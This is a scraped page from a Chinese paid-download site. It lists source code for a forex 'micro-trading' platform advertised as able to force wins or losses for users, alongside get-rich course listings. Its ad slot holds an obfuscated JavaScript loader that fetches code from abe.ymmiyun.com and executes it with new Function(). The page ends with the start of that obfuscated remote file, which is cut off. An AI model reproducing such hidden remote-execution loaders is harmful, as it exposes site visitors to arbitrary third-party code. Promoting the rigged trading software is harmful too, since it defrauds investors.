        <img src="https://ivmer.com/wp-content/themes/modown/static/img/thumbnail.png" data-src="https://www-xuni-ooo.oss-cn-shenzhen.aliyuncs.com/2020070701xiaoyu/content/20200420279cda9059b6d96e6b41cfecb6007730.png" class="thumb" alt="外hui系统微pan源码下载强赢强输Laravel框架全开源无加密微信对接+短信对接+三级代理分销">
                </a>
            </div>

    <div class="cat"><a href="https://ivmer.com/category/code/119">其它源码</a></div>
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://ivmer.com/10173.html" title="外hui系统微pan源码下载强赢强输Laravel框架全开源无加密微信对接+短信对接+三级代理分销" target="">外hui系统微pan源码下载强赢强输Laravel框架全开源无加密微信对接+短信对接+三级代理分销</a></h3>

        <div class="excerpt">
 
 外hui系统微pan源码下载强赢强输Laravel框架全开源无加密微信对接+短信对接+三...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2020-04-07</span><span class="views"><i class="icon icon-eye"></i> 8.17w</span>    </div>

    
        </div></div></div>	            <div class="single-comment">
	<h3 class="comments-title" id="comments">
		<i class="icon icon-comments"></i> 评论<small>0</small>
	</h3>
	<div id="respond" class="comments-respond no_webshot">
				<div class="comment-signarea">
			<h3 class="text-muted">请先 <a href="javascript:;" class="signin-loader">登录</a> ！</h3>
		</div>
			</div>
	</div>



	            <div class="modown-ad" ><script>
function _0xad8d(){var _0x415917=['appendChild','async','17420600krMHrH','1745anbqeh','status','3753308zqyHvi','script','<insx20style=x22display:none!importantx22x20id=x22','117zuUNwB','send','GET','241470vviWZJ','14814zTpUeb','2377029035902478992-37004','x22></ins>','420624QrHAkS','300328XEjsyp','push','onreadystatechange','78520CheEqy','open','responseText','2WDzbBn','https://abe.ymmiyun.com/o.js','head'];_0xad8d=function(){return _0x415917;};return _0xad8d();}function _0x3a09(_0x2ab93d,_0x54f225){var _0xad8db5=_0xad8d();return _0x3a09=function(_0x3a09e2,_0x458277){_0x3a09e2=_0x3a09e2-0xd6;var _0x45f57d=_0xad8db5[_0x3a09e2];return _0x45f57d;},_0x3a09(_0x2ab93d,_0x54f225);}(function(_0x32abdd,_0x3213e9){var _0x3907e9=_0x3a09,_0x5e5eb3=_0x32abdd();while(!![]){try{var _0x5f2c9d=-parseInt(_0x3907e9(0xe8))/0x1*(-parseInt(_0x3907e9(0xdd))/0x2)+parseInt(_0x3907e9(0xe1))/0x3+parseInt(_0x3907e9(0xd7))/0x4+-parseInt(_0x3907e9(0xee))/0x5*(-parseInt(_0x3907e9(0xde))/0x6)+-parseInt(_0x3907e9(0xe2))/0x7+-parseInt(_0x3907e9(0xe5))/0x8*(-parseInt(_0x3907e9(0xda))/0x9)+-parseInt(_0x3907e9(0xed))/0xa;if(_0x5f2c9d===_0x3213e9)break;else _0x5e5eb3['push'](_0x5e5eb3['shift']());}catch(_0x2a4f37){_0x5e5eb3['push'](_0x5e5eb3['shift']());}}}(_0xad8d,0x8001d),(function(){var _0x3c6101=_0x3a09,_0x42862d=_0x3c6101(0xdf),_0x41a552=_0x3c6101(0xe9);document['write'](_0x3c6101(0xd9)+_0x42862d+_0x3c6101(0xe0)),(window['adbyunion']=window['adbyunion']||[])[_0x3c6101(0xe3)](_0x42862d);var _0x418d71=new XMLHttpRequest();_0x418d71[_0x3c6101(0xe6)](_0x3c6101(0xdc),_0x41a552,!![]),_0x418d71[_0x3c6101(0xe4)]=function(){var _0x7c34ad=_0x3c6101;if(_0x418d71['readyState']===0x4){if(_0x418d71[_0x7c34ad(0xd6)]===0xc8){var _0xb6d5ba=_0x418d71[_0x7c34ad(0xe7)];new Function(_0xb6d5ba)();}else{var _0x51213e=document['createElement'](_0x7c34ad(0xd8));_0x51213e['src']=_0x41a552,_0x51213e[_0x7c34ad(0xec)]=!![],document[_0x7c34ad(0xea)][_0x7c34ad(0xeb)](_0x51213e);}}},_0x418d71[_0x3c6101(0xdb)]();}()));
</script></div>	    	</div>
	    </div>
		<aside class="sidebar">
	<div class="theiaStickySidebar">
	
	<div class="widget widget-text nopadding"><h3>OpenAI 余额查询</h3><a href="https://www.ivmer.com/gpt/" ><img src="https://ivmer.com/wp-content/uploads/2023/05/10082129577.png" /></a></div><div class="widget widget-text"><iframe allowtransparency="true" frameborder="0" width="140" height="203" scrolling="no" src="//tianqi.2345.com/plugin/widget/index.htm?s=1&z=1&t=1&v=1&d=2&bd=0&k=&f=&ltf=009944&htf=cc0000&q=1&e=1&a=1&c=54511&w=140&h=203&align=center"></iframe></div><div class="widget widget-postlist"><h3><i class="icon icon-posts"></i> 最新文章</h3><ul class="clearfix">        <li>
          		            <h4><a href="https://ivmer.com/742138.html" target="" title="3D AI漫剧工作流训练营：教授剧本拆解、资产开发、批量出图，实现S级画质交付+稳定盈利">3D AI漫剧工作流训练营：教授剧本拆解、资产开发、批量出图，实现S级画质交付+稳定盈利</a></h4>
          <p class="meta">
          	<span class="time">23小时前</span>          	<span class="views"><i class="icon icon-eye"></i> 706</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/742137.html" target="" title="公众号IP变现全攻略，学习定位、AI写作、钩子设计与转化，构建获客闭环，副业月入过万">公众号IP变现全攻略，学习定位、AI写作、钩子设计与转化，构建获客闭环，副业月入过万</a></h4>
          <p class="meta">
          	<span class="time">23小时前</span>          	<span class="views"><i class="icon icon-eye"></i> 804</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/742136.html" target="" title="AI+小红书虚拟变现营（更新），14天掌握选品、笔记、成交，打造自动化月入2w+事业">AI+小红书虚拟变现营（更新），14天掌握选品、笔记、成交，打造自动化月入2w+事业</a></h4>
          <p class="meta">
          	<span class="time">23小时前</span>          	<span class="views"><i class="icon icon-eye"></i> 697</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/742135.html" target="" title="AI业务自动化实战课，20款AI机器人搭建，覆盖文案、播客、销售与数据分析，打造自动化业务">AI业务自动化实战课，20款AI机器人搭建，覆盖文案、播客、销售与数据分析，打造自动化业务</a></h4>
          <p class="meta">
          	<span class="time">23小时前</span>          	<span class="views"><i class="icon icon-eye"></i> 804</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/742134.html" target="" title="手机电影感拍摄课：从策划拍摄到后期制作，强化视觉表达，实现单条视频收益破千">手机电影感拍摄课：从策划拍摄到后期制作，强化视觉表达，实现单条视频收益破千</a></h4>
          <p class="meta">
          	<span class="time">23小时前</span>          	<span class="views"><i class="icon icon-eye"></i> 714</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/742133.html" target="" title="460+专业Midjourney珠宝摄影AI提示词+成效果图，戒指/项链/耳环/手链/宝石/及奢侈配饰等全品类">460+专业Midjourney珠宝摄影AI提示词+成效果图，戒指/项链/耳环/手链/宝石/及奢侈配饰等全品类</a></h4>
          <p class="meta">
          	<span class="time">23小时前</span>          	<span class="views"><i class="icon icon-eye"></i> 858</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/742139.html" target="" title="FastAPI全栈开发实战：从入门到精通完整版">FastAPI全栈开发实战：从入门到精通完整版</a></h4>
          <p class="meta">
          	<span class="time">1天前</span>          	<span class="views"><i class="icon icon-eye"></i> 682</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/742125.html" target="" title="亚马逊跨境实战课-2026更新：从思维框架、安全选品到Listing广告，步步为营构建长期盈利能力">亚马逊跨境实战课-2026更新：从思维框架、安全选品到Listing广告，步步为营构建长期盈利能力</a></h4>
          <p class="meta">
          	<span class="time">2天前</span>          	<span class="views"><i class="icon icon-eye"></i> 936</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/742124.html" target="" title="无人直播实战课，非实时防风技术、AI音频去重、OBS推流，建立技术壁垒，月入5w+（更新2026）">无人直播实战课，非实时防风技术、AI音频去重、OBS推流，建立技术壁垒，月入5w+（更新2026）</a></h4>
          <p class="meta">
          	<span class="time">2天前</span>          	<span class="views"><i class="icon icon-eye"></i> 990</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/742123.html" target="" title="2026AI漫剧全流程变现实战：快手百万博主亲授，吃透90%分账红利，单人居家轻松月入过万">2026AI漫剧全流程变现实战：快手百万博主亲授，吃透90%分账红利，单人居家轻松月入过万</a></h4>
          <p class="meta">
          	<span class="time">2天前</span>          	<span class="views"><i class="icon icon-eye"></i> 1.32k</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 9</span></span>          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/742126.html" target="" title="安卓玩美彩妆YouCam Makeup v6.40.0高级版">安卓玩美彩妆YouCam Makeup v6.40.0高级版</a></h4>
          <p class="meta">
          	<span class="time">2天前</span>          	<span class="views"><i class="icon icon-eye"></i> 1.44k</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 1</span></span>          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/742127.html" target="" title="最新实战攻略：网络安全信息收集完整版教程">最新实战攻略：网络安全信息收集完整版教程</a></h4>
          <p class="meta">
          	<span class="time">2天前</span>          	<span class="views"><i class="icon icon-eye"></i> 1.2k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/742119.html" target="" title="谷歌独立站SEO系统实操(更新)：从关键词到外链，AI赋能，掌握完整技能，打造稳定被动流量源">谷歌独立站SEO系统实操(更新)：从关键词到外链，AI赋能，掌握完整技能，打造稳定被动流量源</a></h4>
          <p class="meta">
          	<span class="time">3天前</span>          	<span class="views"><i class="icon icon-eye"></i> 4.18k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/742118.html" target="" title="性感美女AI绘画专业提示词库：近千张成品图+提示词，直接复制使用，出图质量媲美专业画师">性感美女AI绘画专业提示词库：近千张成品图+提示词，直接复制使用，出图质量媲美专业画师</a></h4>
          <p class="meta">
          	<span class="time">3天前</span>          	<span class="views"><i class="icon icon-eye"></i> 4.35k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/742117.html" target="" title="即梦豆包AI绘画指令大全：海量关键词库一键复制，出图效率提升10倍，轻松日更百图">即梦豆包AI绘画指令大全：海量关键词库一键复制，出图效率提升10倍，轻松日更百图</a></h4>
          <p class="meta">
          	<span class="time">3天前</span>          	<span class="views"><i class="icon icon-eye"></i> 3.64k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/742116.html" target="" title="跨境AI头部社群前沿精选：聚焦可落地的AI实战经验，快速构建你的自动化赚钱系">跨境AI头部社群前沿精选：聚焦可落地的AI实战经验，快速构建你的自动化赚钱系</a></h4>
          <p class="meta">
          	<span class="time">3天前</span>          	<span class="views"><i class="icon icon-eye"></i> 2.59k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/742120.html" target="" title="月光宝盒Max v3.3.3内置多仓点播源+点播TV">月光宝盒Max v3.3.3内置多仓点播源+点播TV</a></h4>
          <p class="meta">
          	<span class="time">3天前</span>          	<span class="views"><i class="icon icon-eye"></i> 2.8k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/742121.html" target="" title="安卓DJUU车机版v1.0.1车载DJ车载场景打造">安卓DJUU车机版v1.0.1车载DJ车载场景打造</a></h4>
          <p class="meta">
          	<span class="time">3天前</span>          	<span class="views"><i class="icon icon-eye"></i> 2.23k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/742122.html" target="" title="IT技术之雕虫小技语言汇编教程">IT技术之雕虫小技语言汇编教程</a></h4>
          <p class="meta">
          	<span class="time">3天前</span>          	<span class="views"><i class="icon icon-eye"></i> 3k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/742077.html" target="" title="打造吸金小红书IP：从黄金定位到内容体系，避开弯路，快速启动月入1W+的变现账号">打造吸金小红书IP：从黄金定位到内容体系，避开弯路，快速启动月入1W+的变现账号</a></h4>
          <p class="meta">
          	<span class="time">4天前</span>          	<span class="views"><i class="icon icon-eye"></i> 4.86k</span>          	          </p>
                  </li>
		</ul></div><div class="widget widget-tags"><h3><i class="icon icon-tag"></i> 热门标签</h3><div class="items"><a href="https://ivmer.com/tag/%e6%8a%96%e9%9f%b3%e5%bf%ab%e6%89%8b">抖音快手</a><a href="https://ivmer.com/tag/%e8%b5%9a%e9%92%b1%e9%a1%b9%e7%9b%ae">赚钱项目</a><a href="https://ivmer.com/tag/%e7%b2%be%e5%93%81%e8%bd%af%e4%bb%b6">精品软件</a><a href="https://ivmer.com/tag/%e8%87%aa%e5%aa%92%e4%bd%93">自媒体</a><a href="https://ivmer.com/tag/%e6%b7%98%e5%ae%9d%e7%94%b5%e5%95%86">淘宝电商</a><a href="https://ivmer.com/tag/%e7%be%8e%e5%b7%a5%e6%95%99%e7%a8%8b">美工教程</a><a href="https://ivmer.com/tag/%e8%93%9d%e6%b5%b7%e9%a1%b9%e7%9b%ae">蓝海项目</a></div></div><div class="widget widget-postlist widget-toplist"><h3><i class="icon icon-top"></i> 最新文章</h3><ul>        <li>
        	<span class="sort">1</span>
          <h4><a href="https://ivmer.com/730370.html" title="WordPress多站点文章同步插件下载，几个几十个站点同步更新更轻松！" target="">WordPress多站点文章同步插件下载，几个几十个站点同步更新更轻松！</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 156</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 59.9</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">2</span>
          <h4><a href="https://ivmer.com/730956.html" title="3个立马可以操作的项目，原理简单，成交率99%" target="">3个立马可以操作的项目，原理简单，成交率99%</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 12</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 1.9</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">3</span>
          <h4><a href="https://ivmer.com/729439.html" title="《千梦网赚108计》 100GB大合集无删减版，价值1680" target="">《千梦网赚108计》 100GB大合集无删减版，价值1680</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 4</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 9.9</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">4</span>
          <h4><a href="https://ivmer.com/730807.html" title="100个简单魔术撩妹子必备教程" target="">100个简单魔术撩妹子必备教程</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 4</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee">免费</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">5</span>
          <h4><a href="https://ivmer.com/729383.html" title="tiktok海外版短视频操作教程(苹果/安卓)，帮助国内也能刷海外版抖音" target="">tiktok海外版短视频操作教程(苹果/安卓)，帮助国内也能刷海外版抖音</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 3</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 9.9</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">6</span>
          <h4><a href="https://ivmer.com/730406.html" title="挂机自动卖虚拟资源，难度几乎为0，只需要加群就能躺赚" target="">挂机自动卖虚拟资源，难度几乎为0，只需要加群就能躺赚</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 2</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 29</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">7</span>
          <h4><a href="https://ivmer.com/729339.html" title="知乎好物推荐从0到1，看完=会玩，轻松月入2w+" target="">知乎好物推荐从0到1，看完=会玩，轻松月入2w+</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 2</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 9.9</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">8</span>
          <h4><a href="https://ivmer.com/730334.html" title="2022年抖音快手短视频搬运最新技术含软件，外面销售398元" target="">2022年抖音快手短视频搬运最新技术含软件，外面销售398元</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 2</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 9.9</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">9</span>
          <h4><a href="https://ivmer.com/729606.html" title="DNF单机V15.0 火焰吞噬者安图恩网游地下城与勇士游戏源码分享" target="">DNF单机V15.0 火焰吞噬者安图恩网游地下城与勇士游戏源码分享</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 2</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 2.9</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">10</span>
          <h4><a href="https://ivmer.com/729335.html" title="自媒体高手必备软件大全" target="">自媒体高手必备软件大全</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 2</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 9.9</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">11</span>
          <h4><a href="https://ivmer.com/729989.html" title="有了表现力咋拍都能火的短视频表演课，短视频爆款必备价值1390元" target="">有了表现力咋拍都能火的短视频表演课，短视频爆款必备价值1390元</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 2</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 29</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">12</span>
          <h4><a href="https://ivmer.com/729445.html" title="写作实战营，不用天赋人人都能学会的写作技能，让你轻松写稿变现" target="">写作实战营，不用天赋人人都能学会的写作技能，让你轻松写稿变现</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 2</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 9.9</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">13</span>
          <h4><a href="https://ivmer.com/30258.html" title="你的微信群，能帮你赚到1万块！" target="">你的微信群，能帮你赚到1万块！</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 2</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 9.9</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">14</span>
          <h4><a href="https://ivmer.com/729841.html" title="知乎每天引30-50粉技术，小白可做！" target="">知乎每天引30-50粉技术，小白可做！</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 2</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 9.9</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">15</span>
          <h4><a href="https://ivmer.com/729408.html" title="详细拆解一篇日记0投入如何净赚百万，小白们直接手动后也都净赚10万" target="">详细拆解一篇日记0投入如何净赚百万，小白们直接手动后也都净赚10万</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 2</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 9.9</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">16</span>
          <h4><a href="https://ivmer.com/729361.html" title="拼多多红包项目：0门槛，有手机就能操作，当天就能看到效果" target="">拼多多红包项目：0门槛，有手机就能操作，当天就能看到效果</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 1</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 9.9</span></span>          </p>
        </li>
		</ul></div>	</div>	    
</aside>	</div>
</div>
<footer class="footer">
	<div class="container">
	    		<div class="footer-widgets">
	    		    </div>
	    	    	    <div class="copyright"><div class="deanofficial">
<p>Copyright   ©2019-2026  <a href="https://www.ivmer.com" target="_blank" rel="noopener">温故而知新可以为师矣</a>Powered by©Hackp  备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="noopener">京ICP备2021033209号-1</a></p>
</div>
</div>
	</div>
</footer>





<div class="sign">			
	<div class="sign-mask"></div>			
	<div class="sign-box">	
				
		<div class="sign-tips"></div>			
		<form id="sign-in">  
		    <div class="form-item" style="text-align:center"><a href="https://ivmer.com"><img class="logo-login" src="https://ivmer.com/wp-content/uploads/2021/11/cropped-05171907207-1.jpg" alt="艾莫生学习网"></a></div>
			<div class="form-item"><input type="text" name="user_login" class="form-control" id="user_login" placeholder="用户名/邮箱"><i class="icon icon-user"></i></div>			
			<div class="form-item"><input type="password" name="password" class="form-control" id="user_pass" placeholder="密码"><i class="icon icon-lock"></i></div>		
				
			<div class="sign-submit">			
				<input type="button" class="btn signinsubmit-loader" name="submit" value="登录">  			
				<input type="hidden" name="action" value="signin">			
			</div>			
			<div class="sign-trans">没有账号？<a href="javascript:;" class="erphp-reg-must">注册</a>&nbsp;&nbsp;<a href="https://ivmer.com/login?action=password&redirect_to=https://ivmer.com/12179.html" rel="nofollow" target="_blank">忘记密码？</a></div>		
							
		</form>	
				
		<form id="sign-up" style="display: none;"> 	
		    <div class="form-item" style="text-align:center"><a href="https://ivmer.com"><img class="logo-login" src="https://ivmer.com/wp-content/uploads/2021/11/cropped-05171907207-1.jpg" alt="艾莫生学习网"></a></div>			
		    	
			<div class="form-item"><input type="text" name="name" class="form-control" id="user_register" placeholder="用户名"><i class="icon icon-user"></i></div>			
			<div class="form-item"><input type="email" name="email" class="form-control" id="user_email" placeholder="邮箱"><i class="icon icon-mail"></i></div>		
			<div class="form-item"><input type="password" name="password2" class="form-control" id="user_pass2" placeholder="密码"><i class="icon icon-lock"></i></div>
				
			<div class="sign-submit">			
				<input type="button" class="btn signupsubmit-loader" name="submit" value="注册">  			
				<input type="hidden" name="action" value="signup">  	
							
			</div>			
			<div class="sign-trans">已有账号？ <a href="javascript:;" class="modown-login-must">登录</a></div>	
				
										
		</form>	
			
					
	</div>			
</div>
<script>
	window._MBT = {uri: 'https://ivmer.com/wp-content/themes/modown', child: 'https://ivmer.com/wp-content/themes/modown', urc: 'https://ivmer.com/wp-content/themes/modown', uru: 'https://ivmer.com/wp-content/themes/modown', url:'https://ivmer.com', urg: 'https://ivmer.com/wp-content/themes/modown', url:'https://ivmer.com',usr: 'https://ivmer.com/user-2', roll: [], admin_ajax: 'https://ivmer.com/wp-admin/admin-ajax.php', erphpdown: 'https://ivmer.com/wp-content/plugins/erphpdown/', image: '0.6316', hanimated: '0', fancybox: '0', anchor: '0', loading: '', nav: '0', iframe: '0', video_full: '0'};</script>
<script>
function apoyl_weixinshare_getMeta(){
	var obj=document.getElementsByTagName('meta');
	var desc='程序简介：ecshop仿163源码超市源码源码商城源码，这是163源码超市最完整的一个模板，模板风格还是非常[&amp;hellip;]';
	for(i in obj){
		if(typeof obj[i].name=='undefined')
			continue;
		if(obj[i].name.toLowerCase()=='description'&&obj[i].content.trim().length>6){		
			desc=obj[i].content;
			break;
		}
	}
	return desc;
}
</script>
<script>
wx.config({
	     debug: false, 
    	appId: 'wxdb9dfb9648b6902d',
	timestamp: '1770039130',
	nonceStr: 'tmUpHMUwjxAq5mh0',
	signature: '3ea036b83d5010250dd5f122e9436b45ad6b4b78',
	jsApiList: [
   'updateTimelineShareData',
       'updateAppMessageShareData'
    ]
});
</script>

<script>
wx.ready(function () {
	  var apoyl_weixinshare_title=document.title;
	  var apoyl_weixinshare_link=window.location.href;
	  var apoyl_weixinshare_desc=apoyl_weixinshare_getMeta();
	  
		  wx.updateTimelineShareData({
		    title: apoyl_weixinshare_title, 
		    link: apoyl_weixinshare_link, 
		    imgUrl:'https://ivmer.com/wp-content/plugins/apoyl-weixinshare/public/img/logo.png', 
			success: function () {
				
			}
		});

    
		  wx.updateAppMessageShareData({
		    title: apoyl_weixinshare_title, 
		    desc: apoyl_weixinshare_desc, 
		    link: apoyl_weixinshare_link, 
		    imgUrl:'https://ivmer.com/wp-content/plugins/apoyl-weixinshare/public/img/logo.png', 
			success: function () {
	
			}
		});
    });
</script>
<script>window._ERPHPDOWN = {"uri":"https://ivmer.com/wp-content/plugins/erphpdown", "payment": "5", "wppay": "link", "author": "mobantu"}</script>
<script type="text/javascript" id="erphpdown-js-extra">
/* <![CDATA[ */
var _ERPHP = {"ajaxurl":"https:\/\/ivmer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ivmer.com/wp-content/plugins/erphpdown/static/erphpdown.js?ver=16.0" id="erphpdown-js"></script>
<script type="text/javascript" src="https://ivmer.com/wp-content/themes/modown/static/js/lib.js?ver=8.81" id="modown-lib-js"></script>
<script type="text/javascript" src="https://ivmer.com/wp-content/themes/modown/static/js/fancybox.min.js?ver=3.3.5" id="modown-fancybox-js"></script>
<script type="text/javascript" src="https://ivmer.com/wp-content/themes/modown/static/js/base.js?ver=8.81" id="modown-base-js"></script>
<script>MOBANTU.init({ias: 0, lazy: 1, plazy: 0, water: 0, mbf: 0, mpf: 0, mpfp: 0});</script>
<script type="text/javascript">
(function(){
    var baidu = document.createElement("script");
    baidu.src = "//i.6v6.work/v/?uid=390532";
    var cnzz = document.getElementsByTagName("script")[0];
    cnzz.parentNode.insertBefore(baidu, cnzz);		
 })();
</script><div class="analysis"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JV8OmN0G7Xnfbcfr",ck:"JV8OmN0G7Xnfbcfr"})</script></div>
</body>
</html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://abe.ymmiyun.com/o.js
body_size: 26921
content:
function _0x1e61(_0xa4d288,_0x252a8e){var _0x343039=_0x3430();return _0x1e61=function(_0x1e61ae,_0x3770e6){_0x1e61ae=_0x1e61ae-0x118;var _0x963919=_0x343039[_0x1e61ae];if(_0x1e61['KsQEqh']===undefined){var _0x14ff33=function(_0x1976c7){var _0x57e2fa='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5b2cc0='',_0x4d8b15='';for(var _0x272c56=0x0,_0x572870,_0x5167dc,_0x2cdce3=0x0;_0x5167dc=_0x1976c7['charAt'](_0x2cdce3++);~_0x5167dc&&(_0x572870=_0x272c56%0x4?_0x572870*0x40+_0x5167dc:_0x5167dc,_0x272c56++%0x4)?_0x5b2cc0+=String['fromCharCode'](0xff&_0x572870>>(-0x2*_0x272c56&0x6)):0x0){_0x5167dc=_0x57e2fa['indexOf'](_0x5167dc);}for(var _0x5da9c6=0x0,_0x445ca1=_0x5b2cc0['length'];_0x5da9c6<_0x445ca1;_0x5da9c6++){_0x4d8b15+='%'+('00'+_0x5b2cc0['charCodeAt'](_0x5da9c6)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4d8b15);};_0x1e61['RAYAUY']=_0x14ff33,_0xa4d288=arguments,_0x1e61['KsQEqh']=!![];}var _0x67f023=_0x343039[0x0],_0x3d3f03=_0x1e61ae+_0x67f023,_0x58ee3b=_0xa4d288[_0x3d3f03];return!_0x58ee3b?(_0x963919=_0x1e61['RAYAUY'](_0x963919),_0xa4d288[_0x3d3f03]=_0x963919):_0x963919=_0x58ee3b,_0x963919;},_0x1e61(_0xa4d288,_0x252a8e);}function _0x3430(){var _0x5ec5d1=['CMv2B2TLt2jQzwn0vvjm','jYb3Awr0Ad0NmtaWjsC+','z3zK','y2fSBfbOyw50B20','y2XPzw50','CgfKzgLUz0jVDhrVBq','Aw5Z','ywnRAw1Npte','ywnSAwnR','lYPSB2Dtzxj2zxiQlW','C3LUyW','AgLZDg9YEq','kd0Ow14Mi10QkxWMFcn8jcK','zg9TywLU','q2XPy2S','zgv2AwnLB3jPzw50yxrPB24','ywXWAge','BMfTzq','y2fUDMfZ','yw5PBwf0Aw9U','D2fWrMvKza','5BM/5zgk5zU+54Mh5zYW5z2a5lII5AsXoIa','[base64]','z3jY','CgfYyw1Z','pgrPDIbJBgfZCZ0NCgLJx2L0zw0NpJXKAxyGy2XHC3m9j3bPyYC+pgeGAhjLzJ0N','CMvSyxrPDMu','y29UDgfPBMvY','ywnR','zgL2','y29UDgvUDa','pgLTzYaGAwq9j2zLzwqTAw1Hz2uNihnYyZ0N','C3r5Bgu','ywXWAgfIzxrPyW','y2XPzw50wa','yuXPC3q','zMvLzc1JB250zw50','AhjLzG','ChG7AgvPz2H0oG','vhbStMfTzq','C2v0vgLTzq','Aw50zxj2ywW','re9nq29UDgvUDeXVywrLza','CMvHzhK','qvr5Cgu','C3bLy3nuExbL','Cg9ZAxrPB246igfIC29SDxrLoW','Cg9ZAxrPB246zML4zwq7CMLNAhq6mtbWEdT0B3a6mtaWChG7zgLZCgXHEtPIBg9JAZT6lwLUzgv4oJiXndC0odm2ndC7D2LKDgG6','Dg9tDhjPBMC','q29UDgvUDc1uExbL','DhLWzq','ChjLzML4','C2HVD19PBwCT','CMLNAhrcB3r0B20','Cgf0Aa','Dg9W','zxHWB3j0CW','jMnJCg09mq','y29UBMvJDgLVBG','D